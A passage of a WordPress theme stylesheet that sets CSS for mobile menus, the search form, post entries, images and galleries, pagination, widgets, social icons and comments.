	display: block;
	line-height: 1.4em;
	text-decoration: none;
	font-weight: normal;
	font-size: 15px;
	padding: 11px 20px;
}
#access-mobile li li a {
	font-size: 13px;
	text-transform: none;
}
#access-mobile .current_page_item a {
	color: #2183BD;
	background: #F7F8FA;
}
#access-mobile li a:hover {
	color: #2183BD;
	background: #F7F8FA;
}
#access-mobile-secondary li a {
	border: none;
	color: #111;
	display: block;
	line-height: 1.4em;
	text-decoration: none;
	font-weight: normal;
	font-size: 15px;
	padding: 11px 20px;
}
#access-mobile-secondary li li a {
	font-size: 13px;
	text-transform: none;
}
#access-mobile-secondary .current_page_item a {
	color: #2183BD;
	background: #F7F8FA;
}
#access-mobile-secondary li a:hover {
	color: #2183BD;
	background: #F7F8FA;
}
/* Search Form */
#branding .search-form-wrapper {
	float: left;
	visibility: hidden;
	opacity: 0;
	position: absolute;
	width: 268px;
	left: -220px;
	top: 45px;
	background: #fff;
	border: 1px solid #d9dee1;
	border-radius: 2px;
	box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.15);
	transition: all 0.15s ease-in-out;
	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
}
#branding .search-form-wrapper.active {
	top: 42px !important;
	opacity: 1 !important;
	visibility: visible !important;
	z-index: 500;
}
#branding .search-form-wrapper em {
	position: absolute;
	display: block;
	width: 8px;
	height: 8px;
	background-color: #fff;
	border: 1px solid #d9dee1;
	border-right: 0;
	border-bottom: 0;
	top: -6px;
	right: 15px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
#branding #searchform {
	padding: 15px;
}
#branding #s {
	padding: 4px 5px 4px 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	height: 36px;
}
#branding label[for=s] {
	display: none;
}
#branding #searchsubmit {
	display: none;
}
/* =Content
----------------------------------------------- */
#main {
	clear: both;
	padding: 0;
	margin: 0px auto;
}
.page-header {
	padding: 0 0 1.825em;
}
.entry-format-wrapper {
	max-width: 125px;
	margin: 1.825em auto;
}
.entry-format-wrapper img {
	float: left;
	max-width: 100%;
	height: auto;
}
.entry-title {
	line-height: 1.2em;
	font-size: 22px;
	clear: right;
	display: inline-block;
	margin: 0 0 14px;
}
.entry-content .entry-title-lead {
	line-height: 46px;
	font-size: 34px;
	font-weight: normal;
	margin: 6px 0 30px 0;
	padding: 0 0 26px;
}
.entry-title-lead p {
	margin: 0;
}
.entry-title,
.entry-title a {
	color: #111111;
	text-decoration: none;
}
.entry-title a:hover {
	color: #2183BD;
}
.entry-meta {
	color: #999;
	clear: both;
	text-align: left;
}
footer.entry-meta {
	border-top: 1px solid #ECECEC;
	border-bottom: 1px solid #ECECEC;
	padding: 10px 2.5%;
	font-weight: normal;
	margin: 0 -3.7% 0 0;
	background: #f9f9f9;
}
footer.entry-meta.page  {
	margin:0;
}
.archive footer.entry-meta a,
.search footer.entry-meta a,
.blog footer.entry-meta a,
.single-post footer.entry-meta a {
	color: #666;
}
.archive footer.entry-meta .yashare-auto-init span,
.search footer.entry-meta .yashare-auto-init span,
.blog footer.entry-meta .yashare-auto-init span,
.single-post footer.entry-meta .yashare-auto-init span {
	color: #fff;
	padding: 0 !important;
}
.archive footer.entry-meta a:hover,
.search footer.entry-meta a:hover,
.blog footer.entry-meta a:hover,
.single-post footer.entry-meta a:hover {
	color: #2183BD;
	text-decoration: none;
}
.archive footer.entry-meta a i:before,
.search footer.entry-meta a i:before,
.blog footer.entry-meta a i:before,
.single-post footer.entry-meta a i:before {
	margin-right: .1em;
	width: auto;
	vertical-align: -10%;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.archive footer.entry-meta a:hover i:before,
.search footer.entry-meta a:hover i:before,
.blog footer.entry-meta a:hover i:before,
.single-post footer.entry-meta a:hover i:before {
	color: #2183BD;
}
.entry-meta .sep {
	padding: 0 6px;
	color: #ECECEC;
}
.entry-meta .icon-calendar {
	font-size: 11px;
	padding: 0 2px 0 0;
}
.entry-meta p {
	display: inline;
	color: #999;
	padding: 0;
}
.entry-meta a {
	color: #999;
	font-size: 14px;
}
.entry-meta a:hover {
	color: #2183BD;
}
.archive .entry-meta a,
.search .entry-meta a,
.blog .entry-meta a,
.single-post .entry-meta a {
	color: #2183BD;
}
.archive .entry-meta a:hover,
.search .entry-meta a:hover,
.blog .entry-meta a:hover,
.single-post .entry-meta a:hover {
	color: #111;
}
.archive footer.entry-meta .tag-links,
.search footer.entry-meta .tag-links,
.blog footer.entry-meta .tag-links {
	color: #666;
}
.archive footer.entry-meta .tag-links a,
.search footer.entry-meta .tag-links a,
.blog footer.entry-meta .tag-links a,
.single-post footer.entry-meta .tag-links a {
	text-decoration: underline;
}
/*.single-author .entry-meta .by-author {
	display: none;
}*/
.entry-content-meta-wrapper .entry-content {
	padding: 15px 0 0 2.5%;
	margin: 0 0 15px;
	position: relative;
}
.comment-content h1,
.comment-content h2 {
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 .8125em;
	line-height: 30px;
}
.comment-content h3 {
	font-size: 14px;
	line-height: 2.6em;
	font-weight: bold;
}
.entry-content table,
.comment-content table {
	margin: 0 0 1.825em;
	width: 100%;
}
.entry-content th,
.comment-content th {
	color: #111;
}
.entry-content td,
.comment-content td {
	/*border-top: 1px solid #ddd;*/
	padding: 6px 10px 6px 0;
}
.entry-content #s {
	width: 75%;
}
.comment-content ul,
.comment-content ol {
	margin-bottom: 1.825em;
}
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul {
	margin-bottom: 0;
}
dl.gallery-item {
	margin: 0;
}
.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.825em;
}
.page-link a {
	background: #eee;
	color: #111;
	margin: 0;
	padding: 2px 3px;
	text-decoration: none;
}
.page-link a:hover {
	background: #666;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px;
}
.entry-meta .edit-link a,
.commentlist .edit-link a {
}
.social-buttons-wrapper {
	display: block;
	margin: 0 0 14px;
}
.social-buttons {
	display: block;
	margin-top: 1.825em;
}
.social-buttons a {
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
	}
.social-button-wrapper {
	float: left;
	margin-left: 1em;
}
.social-button-wrapper:first-child {
	margin-left: 0;
}
.social-button-wrapper iframe {
	max-width: none !important;
}
/* Images */
.entry-content img,
.comment-content img,
.widget img,
.post-thumbnail img {
	max-width: 100%;
	height: auto;
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
	max-width: 100%;
}
img.size-full,
img.size-large {
	max-width: 100%;
	width: auto;
	height: auto;
}
.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.825em;
}
.info-header img {
	margin-bottom: 0;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.wp-caption {
	max-width: 100%;
	margin-bottom: 0.055em;
	position: relative;
}
.wp-caption img {
	display: block;
	margin: 0;
	max-width: 100%;
}
.gallery-caption.rs-caption {
	position: absolute;
	top: auto;
	color: white;
	font-size: 12px;
	background: rgba(0, 0, 0, .75);
	padding: 6px 14px;
	margin:0;
	left: 10px;
	bottom: 10px;
	border: none;
	width: auto !important;
	max-width: 25%;
	max-height: 34%;
	box-shadow: none;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 8px 0 0;
	position: relative;
	font-size: 11px;
}
.post-gallery a,
.post-gallery a img {
	float: left;
	box-shadow: 0 0 0 transparent;
}
.post-gallery a img {
	max-width: 100%;
}
#content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.825em;
}
#content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}
/* Image styles */
.widget img,
img[class*="avatar"],
.format-gallery .gallery-thumb img {
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.wp-caption img {}
a:hover img[class*="avatar"],
.widget a:hover img {
	opacity: .75;
}
/* Make sure embeds and iframes fit their containers */
embed,
.entry-content iframe,
.fluid-video iframe,
object {
	max-width: 100%;
}
/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
	margin: 1.825em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}
/* Author Info */
#author-info {
	font-size: 12px;
	overflow: hidden;
}
.singular #author-info {
	background: #f9f9f9;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	margin: 2.2em -35.6% 0 -35.4%;
	padding: 20px 35.4%;
}
.archive #author-info {
	border-bottom: 1px solid #ddd;
	margin: 0 0 2.2em;
	padding: 0 0 2.2em;
}
#author-avatar {
	float: left;
	margin-right: -78px;
}
#author-avatar img {
	background: #fff;
	border-radius: 3px;
	box-shadow: 0 1px 2px #bbb;
	padding: 3px;
}
#author-description {
	float: left;
	margin-left: 108px;
}
#author-description h2 {
	color: #111;
	font-size: 15px;
	font-weight: bold;
	margin: 5px 0 10px;
}
/*
Post Formats Headings
To hide the headings, display: none the ".entry-header .entry-format" selector,
and remove the padding rules below.
*/
.entry-format {
	font: normal normal 10px Georgia, Times, serif;
	color: #111;
}
.entry-header {
	margin: 0 0 10px;
}
.entry-content-meta-wrapper .entry-header {
    padding: 0px 2.5%;
}
.single .entry-header {}
.entry-header .entry-meta {
	margin: 0;
}
article.format-link .entry-content,
article.format-quote .entry-content {}
.entry-content-meta-wrapper {
	padding: 0;
}
.post-thumbnail {
	position: relative;
	margin: 0 0 11px;
}
.post-gallery {
	margin: 0 0 20px;
}
.post-thumbnail a {
	display: block;
}
.post .post-thumbnail a:hover img {
	opacity: .75;
}
.post-thumbnail img[class*="attachment-"] {
	max-width: 100%;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
}
.entry-view-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, .85);
	color: white;
	width: 100%;
	height: 100%;
	text-align: center;
	font-weight: bold;
	opacity: 0;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	text-shadow: none;
	-webkit-tap-highlight-color: transparent;
}
.entry-view {
	position: absolute;
	width: 100%;
	height: 100%;
	display: table;
}
.entry-view-content {
	display: table-cell;
	vertical-align: middle;
}
.entry-view-content i {
	font-size: 23px;
}
a:hover .entry-view-wrapper {
	opacity: .95;
}
.gallery-item {
	overflow: hidden;
}
.portfolio-view-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	color: #111;
	height: 100%;
	text-align: center;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
	text-shadow: none;
	-webkit-tap-highlight-color: transparent;
	width: 100%;
}
.portfolio-view {
	position: absolute;
	width: 100%;
	height: 100%;
	display: table;
	filter: alpha(opacity=0);
	background-color: #fff;
	background-color: rgba(255, 255, 255, .92);
}
.portfolio-view-content {
	display: table-cell;
	vertical-align: middle;
	padding: 30px;
	text-align: center;
}
a:hover .portfolio-view-wrapper {
	opacity: 1;
	filter: alpha(opacity=95);
}
a:hover .portfolio-view {
	filter: alpha(opacity=95);
}
.post-thumbnail h2 {
	font-size: 15px;
	line-height: 20px;
	margin: 0;
	font-weight: 400;
	letter-spacing: 0;
}
.full-width .post-thumbnail h2 {
	font-weight: 400;
}
.title-hidden .post-thumbnail h2 {
	font-weight: 400;
}
.recent-posts .entry-header .entry-format {
	display: none;
}
.recent-posts .entry-header hgroup .entry-title {
	padding-top: 0;
}
/* Singular content styles for Posts and Pages */
.single-post .entry-content  {
	position: relative;
}
.singular .hentry {}
.singular .entry-title {}
.singular .post-thumbnail {}
blockquote.pull {
	font-size: 21px;
	font-weight: bold;
	line-height: 1.6125em;
	margin: 0 0 1.825em;
	text-align: center;
}
.singular blockquote.pull {
	margin: 0 -22.25% 1.825em;
}
.pull.alignleft {
	margin: 0 1.825em 0 0;
	text-align: right;
	width: 33%;
}
.singular .pull.alignleft {
	margin: 0 1.825em 0 -22.25%;
}
.pull.alignright {
	margin: 0 0 0 1.825em;
	text-align: left;
	width: 33%;
}
.singular .pull.alignright {
	margin: 0 -22.25% 0 1.825em;
}
.singular blockquote.pull.alignleft,
.singular blockquote.pull.alignright {
	width: 33%;
}
.singular .entry-meta .edit-link a {
}
/* =Image
----------------------------------------------- */
.format-image footer.entry-meta .entry-meta {
		padding: 0 0 1.825em;
}
/* =Quote
----------------------------------------------- */
.format-quote .entry-title {
	display: none;
}
.format-quote blockquote {
	font-size: 27px;
	font-style: italic;
	margin: 0 0 14px;
	line-height: 1.4em;
	font-family: Georgia, "Bitstream Charter", serif;
	font-weight: normal;
	border: none;
	padding: 0;
	color: #111;
}
.format-quote blockquote p:before,
.format-quote q:before {
	content: "\201C";
}
.format-quote blockquote p:after,
.format-quote q:after {
	content: "\201D";
}
.format-quote blockquote p:before,
.format-quote q:before,
.format-quote blockquote p:after,
.format-quote q:after {
	font: normal 45px "Helvetica Neue", Helvetica, Arial, sans-serif;
	line-height: 0;
	position: relative;
	top: 9px;
}
.format-quote blockquote p:before,
.format-quote q:before {
	padding-right: 2px;
}
.format-quote blockquote p:after,
.format-quote q:after {
	padding-left: 2px;
}
.format-quote .quote-meta {
	margin: 0;
	text-align: right;
	color: #777;
}
.format-quote footer.entry-meta .entry-meta {
	padding: 0 0 1.625em;
}
.format-quote .entry-header {
	margin: 0 0 20px;
}
/* =Video
----------------------------------------------- */
.format-video footer.entry-meta .entry-meta {
		padding: 0 0 1.825em;
}
/* =Audio
----------------------------------------------- */
.post-audio {
	position: relative;
	margin: 0 0 1.825em;
}
/* =Image
----------------------------------------------- */
.indexed.format-image .entry-header {
	min-height: 61px; /* Prevent the comment icon from colliding with the image when there is no title */
}
.indexed.format-image .entry-content {
	padding-top: 0.5em;
}
.indexed.format-image p,
.indexed.format-image p img {
	margin-bottom: 0;
}
.indexed.format-image footer.entry-meta {
	background: #ddd;
	margin-top: -7px;
	padding: 20px 30px;
	overflow: hidden;
}
.indexed.format-image div.entry-meta {
	display: inline-block;
	float: left;
	width: 35%;
}
.indexed.format-image div.entry-meta + div.entry-meta {
	float: none;
	width: 65%;
}
.indexed.format-image .entry-meta span.cat-links,
.indexed.format-image .entry-meta span.tag-links,
.indexed.format-image .entry-meta span.comments-link {
	display: block;
}
.indexed.format-image footer.entry-meta a {
	color: #111;
}
.indexed.format-image footer.entry-meta a:hover {
	color: #fff;
}
#content .indexed.format-image img {
	border: none;
	max-width: 100%;
	padding: 0;
}
.indexed.format-image .wp-caption {
	background: #111;
	margin-bottom: 0;
	max-width: 96%;
	padding: 11px;
}
.indexed.format-image .wp-caption .wp-caption-text {
	color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
	color: #111;
}
.indexed.format-image a:hover img {
	opacity: 0.8;
}
/* =error404
----------------------------------------------- */
/*.error404 {
	background: none;
	color: inherit;
}
.error404 #site-title {
	float: none;
}
.error404 #site-title #custom-logo,
.error404 #site-title img {
	float: none;
}
.error404 #main {
	margin: 0 auto;
	max-width: 1101px;
	padding: 30px 0 0;
}
.error404 #primary {
	width: 100%;
	margin: 0;
	float: none;
	padding: 0 0 30px;
}
.error404 .entry-header {
	margin: 0 0 30px;
}
.error404 .entry-header-wrapper {
	display:none;
}
.error404 #main #primary #content .entry-header .entry-title {
	color: #fff;
	font-size: 160px;
	font-weight: 400;
	line-height: 1.0em;
	letter-spacing: 5px;
}
.error404 #main #primary #content .entry-content {
	float: none;
	width: auto;
	border-bottom: 1px solid #9da3aa;
	padding: 0 0 30px;
	margin: 0 0 30px;
}
.error404 h2 {
	font-size: 16px;
	letter-spacing: 1px;
}
.error404 p {
	font-size: 13px;
	letter-spacing: 1px;
	margin: 0;
}
#back {
	color: #fff;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
#back:hover {
	color: #e8e8e8;
} 
*/
/* =Attachments
----------------------------------------------- */
.image-attachment .hentry {
	padding: 1.825em 0 0;
}
.image-attachment .entry-header {
	padding: 1.825em 1.825em 0;
}
.image-attachment div.attachment {
	margin: 0 0 1.825em;
	overflow: hidden;
	padding: 1.825em 1.825em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.825em;
	max-width: 100%;
}
.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}
/* =Navigation
-------------------------------------------------------------- */
#content nav {
	clear: both;
	overflow: hidden;
	padding: 0px 2.5%;
}
#content .nav-single-below {
	margin: 50px 0 30px;
}
#content .nav-single-below .nav-next {
	margin-left: 2.5%;
}
#content .nav-single-below a {
	text-decoration: underline;
}
.archive #content nav,
.search #content nav,
.blog #content nav {
	padding: 15px 0;
}
.nav-single a {
	font-size: 10px;
 	font-weight: normal;
	color: #111;
	margin: 0 0 8px 0;
	text-transform: uppercase;
	letter-spacing: 1px;
	text-decoration: none;
}
.nav-single a {
	font-weight: normal;
	text-decoration: none;
	letter-spacing: 0;
	border: 2px solid #d9dee1;
	width: 24px;
	height: 28px;
	display: block;
	padding: 1px 3px;
	line-height: 1.5;
}
#content nav i {
	color: #8A8A8A;
	font-size: 22px;
	vertical-align: 0%;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#content nav i:before {
	color: #8A8A8A;
	font-size: 22px;
	font-family: 'icomoon';
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#content nav .nav-next a i:before {
	content: "\e010";
}
#content nav .nav-previous a i:before {
	content: "\e012";
}
#content nav a:hover {
	color: #111;
}
#content nav span.current {
	background-color: #DDD;
	border-color: #777;
}
#nav-above {
	padding: 0 0 1.825em;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous {
	float: left;
}
.nav-next {
	float: right;
}
.nav-next i {
	padding-left: 4px;
	padding-right: 0;
}
.nav-previous i {
	padding-right: 4px;
	padding-left: 0;
}
.single-portfolio .nav-next i {
	padding-right: 4px;
	padding-left: 0;
}
.single-portfolio .nav-previous i {
	padding-left: 4px;
	padding-right: 0;
}
/* Singular navigation */
.single-post .nav-single {
	padding: 0;
	margin: 0 0 0 2.5%;
	float: none;
	text-align: right;
	float: right;
	position: relative;
	top: 8px;
}
.nav-back {
	float: right;
	margin-right: 5px;
}
.single-post .nav-single .nav-previous,
.single-post .nav-single .nav-next {
	float: left;
}
.single-post .nav-single .nav-previous,
.single-post .nav-single .nav-next,
.single-post .nav-single .nav-back {
	height: 30px;
}
.single-post .nav-single .nav-next {
	float: right;
	padding: 0;
}
.single-post .nav-single .nav-previous {
	margin-right: 5px;
}
.single-post .nav-single .nav-previous a,
.single-post .nav-single .nav-next a,
.single-post .nav-single .nav-back a {
	font-weight: normal;
	text-decoration: none;
	letter-spacing: 0;
	border: none;
	width: 24px;
	height: 28px;
	display: block;
	padding: 1px 3px;
	line-height: 1.5;
}
.single-post .nav-single a i {
	color: #8A8A8A;
	font-size: 22px;
	vertical-align: 0%;
	font-style: normal;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.single-post .nav-single a i:before {
	color: #8A8A8A;
	font-size: 22px;
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.single-post .nav-single .nav-back a i:before {
	content: "\e601";
}
.single-post .nav-single .nav-previous a i:before {
	content: "\e012";
}
.single-post .nav-single .nav-next a i:before {
	content: "\e010";
}
.single-post .nav-single .nav-previous a,
.single-post .nav-single .nav-next a,
.single-post .nav-single .nav-back a {
	text-decoration: none;
}
.single-post .nav-single .nav-previous a:hover,
.single-post .nav-single .nav-next a:hover,
.single-post .nav-single .nav-back a:hover {
	border-color: #303636;
	color: #111;
}
.single-post .nav-single .nav-previous a:hover i:before,
.single-post .nav-single .nav-next a:hover i:before,
.single-post .nav-single .nav-back a:hover i:before {
	color: #111;
}
.single-post .nav-single .nav-previous i,
.single-post .nav-single .nav-next i,
.single-post .nav-single .nav-back i {
	position: relative;
	right: 1px;
	padding: 0;
}
/* =Navigation with pagination
-------------------------------------------------------------- */
#content #nav-pagination {
	clear: both;
	overflow: visible;
	padding: 1.825em 0;
	text-align: right;
	max-width: 1101px;
}
.blog #content #nav-pagination,
.archive #content #nav-pagination,
.category #content #nav-pagination {
	padding: 0 0 1.825em;
}
#content #nav-pagination a,
.dots,
#content #nav-pagination  span.current {
	font-size: 14px;
 	font-weight: normal;
 	padding: .3em .5em;
 	line-height: 1.45em;
	color: #111;
	margin: 0 0 0 4px;
	float: none;
	text-transform: none;
	background: transparent;
	border: 1px solid #d9dee1;
}
#content #nav-pagination .next,
#content #nav-pagination .prev {
	border: none;
	display: inline;
}
#content #nav-pagination .next:hover,
#content #nav-pagination .prev:hover {
	background: transparent;
	color: #2183BD;
	border-color: transparent;
}
#content #nav-pagination span.current {
	background: #2183BD;
	color: #fff;
	font-weight: bold;
	border-color: #2183BD;
}
#content #nav-pagination a:hover {
	background: #111;
	color: #fff;
	border-color: #111;
	text-decoration: none;
}
/* =Widgets
----------------------------------------------- */
.widget-area {
	font-size: 13px;
	color: #111;
}
.widget {
	clear: both;
	margin: 0 0 30px 0;
	width: 100%;
	float: left;
	padding: 0;
	font-style: normal;
}
.widget:last-child {
	border-bottom: none;
}
.widget p {
	font-style: normal;
	font-size: 13px;
	line-height: 1.825;
}
.widget-title {
	color: #111;
	font-size: 17px;
	line-height: 1.825;
	margin: 0 0 15px 0;
	font-weight: 600;
}
.widget-title span {
	padding: 0;
}
.widget ul {
	font-size: 14px;
	margin: 0;
	list-style: none;
}
.widget ul ul {
	margin-left: 0.8em;
	margin-top: 1em;
}
.widget ul li {
	color: #666;
	font-size: 14px;
	margin: 0;
	float: left;
	width: 100%;
	/*border-top: 1px solid #d9dee1;*/
	padding: 7px 0 0;
}
.widget ul li:first-child {
	border-top: 0;
	padding: 0;
}
.widget p {}
.widget a {
	color: #2183BD;
	font-weight: normal;
}
.widget a:hover {
	color: #111;
}
.post-date {
	display: block;
	margin: 4px 0 0;
	font-size: 12px;
	color: #999;
}
.widget img {
	display: block;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
}
.widget .entry-meta {
	clear: right;
}
#home-widget {
	padding:20px;
}
#home-widget a img {
	max-width:100%;
}
/* Search Widget */
.widget_search form {
	margin: 0;
}
.widget_search #s {
	width: 86.3%;
}
.widget_search label[for="s"] {
	top: 24%;
}
.widget_search #searchsubmit {
	background: #ddd;
	border: 1px solid #ddd;
	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	color: #666;
	font-size: 13px;
	line-height: 25px;
	position: relative;
	top: -2px;
}
sidebar-narrow-widget {
	float: left;
}
/* Tags Widget */
.tagcloud a {
	font-size: 13px !important;
	float: left;
	display: block;
	height: 21px;
	margin: 0 6px 6px 0;
	padding: 0 10px;
	line-height: 22px;
	background: #eee;
	color: #666;
	border-radius: 2px;
}
.tagcloud a:hover {
	text-decoration: none;
	background: #2183BD;
	color: #fff;
}
/* Menu */
.widget_nav_menu .current-menu-item a {
	font-weight: bold;
}
/* Social Accounts */
.social-accounts {
	float: left;
	margin: 0;
}
#site-generator .social {
	text-decoration: none;
	color: #dadada;
	margin-left: 6px;
	width: 22px;
	height: 22px;
	background: transparent;
	display: inline-block;
	text-align: center;
	border-radius: 50%;
	border: 1px solid #DADADA;
}
#site-generator .social:hover {
	color: #fff;
}
#site-generator .social:first-child {
	margin-left: 0;
}
#site-generator .social-icon:before {
	font-size: 14px;
}
#site-generator .social.twitter:hover {
	background: #2aa9e0;
	border-color: #2aa9e0;
}
#site-generator .social.linkedin:hover {
	background: #4875b4;
	border-color: #4875b4;
}
#site-generator .social.gplus:hover {
	background: #ee3e2b;
	border-color: #ee3e2b;
}
#site-generator .social.facebook:hover {
	background: #4c66a4;
	border-color: #4c66a4;
}
#site-generator .social.pinterest:hover {
	background: #cb2027;
	border-color: #cb2027;
}
#site-generator .social.tumblr:hover {
	background: #44546b;
	border-color: #44546b;
}
#site-generator .social.behance:hover {
	background: #1769ff;
	border-color: #1769ff;
}
#site-generator .social.dribbble:hover {
	background: #ea4c89;
	border-color: #ea4c89;
}
#site-generator .social.instagram:hover {
	background: #3c6a91;
	border-color: #3c6a91;
}
#site-generator .social.forrst:hover {
	background: #3b7140;
	border-color: #3b7140;
}
#site-generator .social.youtube:hover {
	background: #e14c41;
	border-color: #e14c41;
}
#site-generator .social.vimeo:hover {
	background: #1ab7ea;
	border-color: #1ab7ea;
}
#site-generator .social.flickr:hover {
	background: #006add;
	border-color: #006add;
}
#site-generator .social.feed:hover {
	background: #F06F26;
	border-color: #F06F26;
}
.social-icon {
	font-weight: normal;
	font-style: normal;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.social-icon:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	font-size: 14px;
}
#site-generator .social-icon:before {
	line-height: 1.7;
}
@-moz-document url-prefix() {
	#site-generator .social-icon:before {
		line-height: 1.6;
	}
}
.facebook .social-icon:before {
	content: "\e000";
}
.twitter .social-icon:before {
	content: "\e007";
}
.gplus .social-icon:before {
	content: "\e021";
}
.dribbble .social-icon:before {
	content: "\e003";
}
.linkedin .social-icon:before {
	content: "\e008";
}
.pinterest .social-icon:before {
	content: "\e00c";
}
.tumblr .social-icon:before {
	content: "\e014";
}
.vimeo .social-icon:before {
	content: "\e011";
}
.flickr .social-icon:before {
	content: "\e009";
}
.forrst .social-icon:before {
	content: "\e013";
}
.instagram .social-icon:before {
	content: "\e004";
}
.feed .social-icon:before {
	content: "\e00a";
}
.icon-search:before {
	content: "\e017";
}
.youtube .social-icon:before {
	content: "\e002";
}
.behance .social-icon:before {
	content: "\e01e";
}
/* Archives Widget */
.widget ul .current-cat,
.widget ul .current-cat a {
	font-weight: bold;
}
/* Widget Image */
.widget_image img {
	height: auto;
	max-width: 100%;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
#wp-calendar #today {
	color: #2183BD;
}
#wp-calendar caption {
	margin-bottom: 4px;
}
/* =Comments
----------------------------------------------- */
#comments {
	padding: 0;
	margin: 30px 0 0 2.5%;
}
#comments .sep {
	float: none;
	padding: 0 4px;
	color: #ECECEC;
}
#comments-title {
	color: #111;
	font-size: 17px;
	font-weight: 400;
	line-height: 1.825;
	padding: 0 0 16px;
}
.nopassword,
.nocomments {
	color: #777;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist {
	list-style: none;
	margin: 0 auto;
}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%;
}
.commentlist > li.comment {
	margin: 0 0 1.825em;
	padding: 0;
}
.commentlist li.comment .fn {
	font-weight: bold;
	font-size: 13px;
}
.commentlist .pingback {
	margin: 0 0 1.825em;
	padding: 0 1.825em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	margin: 0;
	padding: 0;
}
.commentlist .children li.comment .fn {
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #111;
	font-size: 12px;
	line-height: 2.2em;
}
.comment-author {
	margin: 0 0 8px;
}
.comment-content {
	margin: 0 0 0 66px;
	padding: 0 0 16px 0;
}
.comment-content p {
	padding: 0;
}
.comment-content p:last-child {
	margin: 0;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.825em;
	margin-left: 66px;
	margin-bottom: 14px;
}
.commentlist .children li.comment .comment-content {
	margin: 0 0 0 132px;
}
.commentlist .children .avatar {
}
.comment-awaiting-moderation {
	margin-left: 24px;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}
/* Post author highlighting */
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.avatar.vcard {
	float: left;
}
.commentlist img.avatar {
	border-radius: 2px;
}
.comment-reply-link,
.comment-edit-link,
.comment-author a {}
.comment-time {
	color: #999;
}
/* Comment Form */
#respond {
	padding: 0;
}
#respond input[type="text"],
